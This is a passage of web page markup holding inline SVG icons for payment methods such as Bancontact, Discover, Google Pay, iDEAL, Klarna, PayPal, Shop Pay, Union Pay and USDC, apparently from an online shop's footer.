1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 